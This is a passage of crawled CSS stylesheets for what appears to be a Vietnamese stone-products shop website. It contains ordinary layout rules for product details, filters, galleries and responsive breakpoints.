}
.list-his .item-his:nth-child(2n) .content-hist .title-hist:before
{
	content:"";
	width:8px;
	height:8px;
	background-color:#fff;
	left:-24px;
	content:"";
	position:absolute;
	top:50%;
	margin-top:-4px;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.list-his .item-his:nth-child(2n) .content-hist .title-hist:after
{
	content:"";
	width:24px;
	height:1px;
	background-color:#fff;
	left:-24px;
	content:"";
	position:absolute;
	top:44px;
	margin-top:-4px;
}
.list-his .item-his:nth-child(2n) .content-hist .intro-his
{
	padding-right:0;
	padding-left:100px;
	text-align:left;
}
.giaithuong
{
	padding-top:50px;
	padding-bottom:50px;
	background-color:#ebebeb;
}
.item-giaithuong
{
	padding:10px;
	background-color:#fff;
}
.box-filter
{
	border:solid 1px #ebebeb;
	border-bottom:none;
}
.hd-box-filter
{
	font-weight:700;
	font-size:16px;
	text-transform:uppercase;
	color:#414042;
	background-color:#ebebeb;
	padding:12px 15px;
	position:relative;
}
.count-pro
{
	position:absolute;
	right:10px;
	top:13px;
	font-weight:normal;
	font-size:14px;
	color:#414042;
	text-transform:none;
	display:none;
}
.count-pro:hover
{
	color:#eda368
}
.group-filter
{
	border-bottom:solid 1px #ebebeb;
	padding:15px;
	overflow:hidden;
	padding-bottom:10px;
}
.title-group-filter
{
	
}
.title-group-filter a
{
	display:block;
	font-weight:500;
	text-transform:uppercase;
	font-size:14px;
	color:#414042;
	background-image:url(../images/icon/col2.png);
	background-repeat:no-repeat;
	background-position:right center;
}
.title-group-filter a.collapsed
{
	background-image:url(../images/icon/col1.png);
	background-repeat:no-repeat;
	background-position:right center;
}
.list-view-filter1
{
	padding-top:10px;
}
.list-view-filter1 .item-filter
{
}
.list-view-filter1 .item-filter a
{
	display:block;
	background-image:url(../images/icon/un_check.png);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:25px;
	color:#414042;
	padding-top:5px;
	padding-bottom:5px;
}
.list-view-filter1 .item-filter a.filter-act
{
	background-image:url(../images/icon/checked.png);
	font-weight:700;
}
.list-view-filter2
{
	padding-top:10px;
}
.list-view-filter2 .item-filter
{
}
.list-view-filter2 .item-filter a
{
	color:#414042;
	line-height:16px;
	display:block;
	padding-top:5px;
	padding-bottom:5px;
	
}
.list-view-filter2 .item-filter a span
{
	display:inline-block;
	width:46px;
	height:16px;
	margin-top:0px;
	margin-right:10px;
	float:left;
	border:solid 1px #ebebeb;
}
.list-view-filter2 .item-filter a.filter-act
{
	font-weight:700;
}
.list-view-filter2 .item-filter a.filter-act span
{
	border:solid 2px #1b75bb;
}
.list-view2 .item-filter
{
	width:50%;
	float:left;
}
/*Chi tiết sản phẩm*/
.top-proDetail
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#fff;
}
.bot-proDetail
{
	background-color:#fff;
	padding-top:30px;
	padding-bottom:30px;
}
.title-detail-pro
{
	font-size:26px;
	margin:0;
	padding:0;
	font-weight:700;
	color:#1b75bc;
	text-transform:uppercase;
}
.box-sale
{
	background-color:#f1f2f2;
	padding:10px;
	-webkit-border-radius: 6px;
border-radius: 6px;
margin-top:20px;
}
.code-detail
{
	margin-top:5px;
}
.price-detail
{
	margin-top:15px;
}
.price-detail strong
{
	font-size:24px;
	font-weight:700;
	color:#F00;
}
.price-detail del
{
	color:#666;
	padding-left:10px;
}
.intro-detail-pro
{
}
.intro-detail-pro .inner-intro-detail-pro
{
	padding:20px 0;
}
.intro-detail-pro .inner-intro-detail-pro ul
{
	margin:0;
	padding:0;
}
.intro-detail-pro .inner-intro-detail-pro ul li
{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	background-image:url(../images/icon/check.png);
	background-repeat:no-repeat;
	padding-left:25px;
	background-position:0 4px;
}
.btn-add-detail
{
	display:block;
	padding:12px 0;
	text-align:center;
	color:#fff !important;
	background-color:#e1e1e1;
	font-size:15px;
	font-weight:700;
	margin-bottom:5px;
}
.btn-add-detail1
{
	background-color:#f9a05d;
	color:#fff;
	font-weight:700;
	width:33.333%;
	float:left;
	font-size:13px;
	border-right:solid 1px #fff;
}
.btn-add-detail2
{
	background-color:#1b75bb;
	color:#fff;
	font-weight:700;
}
.figure-img-detail
{
	margin-bottom:15px;
	
}
.figure-img-detail img
{
	padding:5px;
	border:solid 1px #d7d7d7;
	background-color:#f5f5f5;
}
.figure-img-detail .figure-caption
{
	background-color:#fff;
	padding:6px;
}
.hd-more
{
	border-bottom:solid 3px #d7d7d7;
	font-size:22px;
	text-transform:uppercase;
	position:relative;
	font-weight:700;
	color:#424242;
	height:46px;
	margin-bottom:30px;
}
.hd-more span
{
	background-color:#fff;
	display:inline-block;
	padding-bottom:10px;
	padding-top:15px;
	position:absolute;
	left:0;
	bottom:-3px;
	border-bottom:solid 3px #222;
}
.hot-de
{
    background-color:#c8dccf;
    color:#323232;
    padding-top:10px;
    padding-bottom:10px;
    font-size:20px;
    text-transform:uppercase;
    text-align:center;
}
.hot-de a{
    color:#ff0000;
    
}
.panel-detail
{
    margin-top:20px;
    margin-bottom:20px;
}
.panel-detail .top
{
    background-color:#e4f1e9;
    -webkit-border-radius: 7px 7px 0 0;
   border-radius: 7px 7px 0 0;
   border-bottom:solid 2px #fff;
   padding:20px;
}
.panel-detail .bot{
    -webkit-border-radius: 0 0 7px 7px;
    border-radius: 0 0 7px 7px;
    border:solid 2px #c8dccf;
}
.bot .row > div
{
    text-align:center;
    font-size:15px;
    border-right:solid 2px #c8dccf;
    color:#3ab075;
}
.bot .row>div:last-child
{
    border-right:none;
}
.bot .row>div div
{
    padding-top:10px;
    padding-bottom:10px;
}
.content-sale
{
    padding-top:15px;
    color:#222;
    line-height:22px;
}
.btnaddtocart
{
    display:block;
    color:#fff;
    font-size:18px;
    text-transform:uppercase;
    font-weight:700;
    background:#ff6d01;
    width:100%;
    text-align:center;
    padding-top:10px;
    padding-bottom:10px;
    -webkit-border-radius: 6px;
border-radius: 6px;
}
.btnaddtocart:hover
{
    color:#f5f5f5;
}
.panel-detail .spinBox
{
    width:100%;
}
.panel-detail .spinBox input
{
    width:100%;
}
.title-sl
{
    font-size:15px;
    padding-top:10px;
    font-weight:700;
    text-align:right;
}
.box-img-detail
{
	border:solid 1px #d7d7d7;
	padding:3px;
}
.box-img-detail img
{
	display:block;
	width:100%;
}
.inner-box-img-detail
{
}
.slide-img-product
{
}
#thumb_image {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: calc(100% );
}
.gallery-top
{
	position:relative;
}
.btn-slide-pro
{
	width:28px;
	position:absolute;
	top:50%;
	margin-top:-28px;
	height:57px;
	text-indent:-999em;
	display:block;
	background-image:url(../images/np_pro.png);
	z-index:999
}
.btn-slide-pro-prev
{
	background-position:-28px 0;
	right:0;
}
.btn-slide-pro-next
{
	background-position:0 0;
	left:0;
}
.gallery-thumbs
{
	margin-top:0px !important;
	}
    .gallery-thumbs .swiper-slide {
      height: 100%;
      opacity: 0.7;
    }
    .gallery-thumbs .swiper-slide-thumb-active {
      opacity: 1;
    }
	.gallery-thumbs img
	{
		display:block;
	}
.gallery-top
{
}
.gallery-top img
{
	display:block;
	margin:auto;
	max-width:100%;
	
}
.gallery-thumbs
{
	margin-top:10px;
	padding-bottom:2px;
}
.gallery-thumbs img
{
	display:block;
	width:100%;
}
.btn-slide-small
{
	position:absolute;
	width:100%;
	height:22px;
	background-color:rgb(0,0,0,0.4);
	z-index:999;
	color:#fff;
	line-height:22px;
	text-align:center;
}
.btn-slide-up
{
	top:0;
}
.btn-slide-down
{
	bottom:0;
}
.hd-attrs
{
	background-color:#d7d7d7;
	padding:10px;
	font-weight:800;
	text-transform:uppercase;
	color:#414042;
}
.attrs
{
	margin-bottom:20px;
	margin-top:10px;
}
.attr-item
{
	overflow:hidden;
	margin-bottom:0px;
	padding-top:5px;
	padding-bottom:5px;
	
}
.attr-name
{
	font-weight:normal;
	background-color:#fff;
	font-weight:700;
}
.attr-value
{
	background-color:#fff;
	
}
.attr-value strong
{
	color:#F00;
}
.attr-item span
{
	
}
.box-splienquan
{
	margin-bottom:20px;
}
.hd-box-splienquan
{
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
	margin-bottom:10px;
}
#slsplienquan
{
	margin-left:40px;
	margin-right:40px;
}
.btn-slide-box-splienquan
{
	display:block;
	position:absolute;
	width:34px;
	height:34px;
	background-image:url(../images/np_splienquan.png);
	top:50%;
	margin-top:-17px;
	z-index:999;
	
}
.btn-next-slide-box-splienquan
{
	left:0px;
	background-position:0 0;
}
.btn-prev-slide-box-splienquan
{
	right:0px;
	background-position:-34px 0;
}
.trust-pro
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#ebebeb;
}
.trust-pro .item-trust-pro
{
	text-align:center;
}
.trust-pro .item-trust-pro img
{
	-webkit-filter: grayscale(1);
    filter: grayscale(1);
}
.trust-pro .item-trust-pro:hover img
{
	-webkit-filter: grayscale(0);
    filter: grayscale(0);
}
.trust-pro .title-item-trust-pro
{
	font-weight:700;
	text-transform:uppercase;
	margin-top:10px;
	margin-bottom:5px;
	
}
.trust-pro .title-item-trust-pro a
{
	color:#414042;
}
.trust-pro .title-item-trust-pro a:hover
{
	color:#377dbb;
}
.title-page
{
	font-size:18px;
	font-weight:700;
	text-transform:uppercase;
}
.product-orther
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#f1f2f2;
}
.modal-header-page
{
	background-color:#1b75bc;
	font-weight:700;
	color:#fff;
	text-transform:uppercase;
	font-size:18px;
}
.fadein {
    opacity:0;
}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
.img-search
{
	width:33%;
	float:left;
	margin-right:10px;
}
.col-pro
{
	height:100%;
}
.menufooter-1
{
	width:65%;
}
.menufooter-2
{
	width:35%;
}
@media (min-width: 768px) {
    .col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}




--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/css/res.css?t=1768538578
body_size: 5601
content:
/* CSS Document */

@media handheld, only screen and (max-width: 1500px) {

	

	.logo

	{

		padding-right:90px;

	}

	.inner-logo

	{

		background-color:transparent;

	}

	.inner-logo:before

	{

		left:-495px;

	}

	.btn-prev-slide-home

	{

		right:20px;

	}

	.btn-next-slide-home

	{

		left:20px;

	}

	.menu li a

	{

		padding:0 10px;

		font-size:13px;

	}

	.list-his

	{

		width:100%

	}

	

}

@media handheld, only screen and (max-width: 1399px) {

	

	.list-view2 .item-filter

	{

		width:100%;

	}

}

@media handheld, only screen and (max-width: 1319px) 

{

}

@media handheld, only screen and (max-width: 1350px) {

	

}

@media handheld, only screen and (max-width: 1220px) {

	

	

}

@media handheld, only screen and (max-width: 1199px) {

	.header

   {

	   display:none;

   }

   .header-m

   {

	   display:block;

   }

   .main-nav

   {

	   display:none;

   }

   .panel-footer a.btn-hide-pc

	{

		display: inline-block;

	}

	.panel-footer a.btn-hide-pad

	{

		display: none;

	}

	.item-page .col-page .inner-page-col

	{

		padding:0;

	}

	.crumb a:first-child

	{

		padding-left:0;

	}

	   

}

@media handheld, only screen and (max-width: 992px) {

   .item-w

   {

	   margin-bottom:10px;

   }

   .wc

   {

	   padding-bottom:0;

	   padding-top:30px;

   }

   .why

   {

	   padding-top:0;

   }

   .col-small

   {

	   display:none;

   }

	.panel-top

	{

		padding-left:0;

	}

	.frm-reg

	{

		width:100%;

	}

	.btn-prev-slide-home

	{

		right:10px;

		z-index:99;

	}

	.btn-next-slide-home

	{

		left:10px;

		z-index:99;

	}

	.title-home

	{

		font-size:20px;

	}

	.item-trust

	{

		margin-bottom:20px;

	}

	.topmenu

	{

		display:none

	}

	.item-preview-6

	{

		-ms-flex: 0 0 20%;

		flex: 0 0 20%;

		max-width: 20%;

	}

	.item-preview-5

	{

		-ms-flex: 0 0 25%;

		flex: 0 0 25%;

		max-width: 25%;

	}

	.item-preview-4

	{

		-ms-flex: 0 0 33.3333%;

		flex: 0 0 33.3333%;

		max-width: 33.3333%;

	}

	.item-preview-3

	{

		-ms-flex: 0 0 33.333%;

		flex: 0 0 33.333%;

		max-width: 33.333%;

	}

	.item-preview-2

	{

		-ms-flex: 0 0 50%;

		flex: 0 0 50%;

		max-width: 50%;

	}

	.item-preview-1

	{

		-ms-flex: 0 0 100%;

		flex: 0 0 100%;

		max-width: 100%;

	}

	.mnu-footer

	{

		display:none;

	}

	.title-item-content-footer

	{

		display:inline-block;

		float:left;

		padding-right:5px;

	}

	.intro-his

	{

		padding:0;

		margin-top:15px;

	}

	.list-his .item-his:nth-child(2n) .content-hist .intro-his

	{

		padding:0;

	}

	.item-page .col-page

	{

		width:100%;

		margin-bottom:15px;

	}

	.list-view2 .item-filter

	{

		width:50%;

	}

	.col-xs-15

	{

		width:33.3333%

	}
	.title-detail-pro
	{
		margin-top:15px;
	}



}

@media handheld, only screen and (max-width: 768px) {

	.left-trust

	{

		padding-bottom:20px;

	}

	.content-footer

	{

		padding-bottom:20px;

	}

	.call-icon,.email-icon,.item-w

	{

		margin-bottom:10px;

	}

	.kq1

	{

		margin-bottom:10px;

	}

	.frm-reg

	{

		width:100%;

	}

	.hide-on-tab

	{

		display:none

	}

	.timeline > li

	{

		padding-left:50px;

	}

	.timeline > li:after

	{

		left:0;

		width:40px;

		

	}

	.line-home

	{

		padding-top:20px;

		padding-bottom:20px;

	}

	.page-one

	{

		padding-top:30px !important

	}

	.item-preview-6

	{

		-ms-flex: 0 0 25%;

		flex: 0 0 25%;

		max-width: 25%;

	}

	.item-preview-5

	{

		-ms-flex: 0 0 33.3333%;

		flex: 0 0 33.3333%;

		max-width: 33.3333%;

	}

	.item-preview-4

	{

		-ms-flex: 0 0  33.333%;

		flex: 0 0  33.333%;

		max-width:  33.333%;

	}

	.item-preview-3

	{

		-ms-flex: 0 0 33.333%;

		flex: 0 0 33.333%;

		max-width: 33.333%;

	}

	.item-preview-2

	{

		-ms-flex: 0 0 50%;

		flex: 0 0 50%;

		max-width: 50%;

	}

	.item-preview-1

	{

		-ms-flex: 0 0 100%;

		flex: 0 0 100%;

		max-width: 100%;

	}

	.title-hist

	{

		font-size:14px;

	}

	.title-hist

	{

		padding-right:90px;

	}

	.list-his .item-his:nth-child(2n) .content-hist .title-hist

	{

		padding-left:90px;

	}

	.col-xs-15

	{

		width:50%

	}
	.gallery-top img
	{
		width:100%;
	}

}

@media handheld, only screen and (max-width: 570px) {

	.hide-on-mobile

	{

		display:none;

	}

	.frm-reg

	{

		width:100%;

	}

	.panel-footer

	{

		padding:0;

	}

	.panel-footer a

	{

	

		text-align:center;

		font-weight:normal;

		width:25%;

		float:left;

		font-size:12px;

		line-height:normal;

		border-right:solid 1px #fff;

		padding:5px 20px;

}

	.panel-footer span

	{

		display:block;

	}

	.panel-footer i.fa

	{

		font-size:20px;

	}

	.item-preview-6

	{

		-ms-flex: 0 0 33.3333%;

		flex: 0 0 33.3333%;

		max-width: 33.3333%;

	}

	.item-preview-5

	{

		-ms-flex: 0 0 33.3333%;

		flex: 0 0 33.3333%;

		max-width: 33.3333%;

	}

	.item-preview-4

	{

		-ms-flex: 0 0  33.333%;

		flex: 0 0  33.333%;

		max-width:  33.333%;

	}

	.item-preview-3

	{

		-ms-flex: 0 0 50%;

		flex: 0 0 50%;

		max-width: 50%;

	}

	.item-preview-2

	{

		-ms-flex: 0 0 50%;

		flex: 0 0 50%;

		max-width: 50%;

	}

	.item-preview-1

	{

		-ms-flex: 0 0 100%;

		flex: 0 0 100%;

		max-width: 100%;

	}

	.item-preview-list

	{

		width:100% !important;

	}

	.item-preview-list img

	{

	}

	.box-menu

	{

		width:100%;

		margin-bottom:15px;

		display:none

	}

	.item-w

	{

		padding-top:30px;

	}

	.item-news-top1

	{

		margin-bottom:20px;

	}

	.trust-pro .item-trust-pro

	{

		margin-bottom:10px;

	}

	.title-detail-pro

	{

		margin-top:15px;

	}

}

@media handheld, only screen and (max-width: 540px) {

}

@media handheld, only screen and (max-width: 480px) {

	

}

@media handheld, only screen and (max-width: 420px) {

.link-top

{

	font-size:14px;

}

	

}

@media handheld, only screen and (max-width: 360px) {

}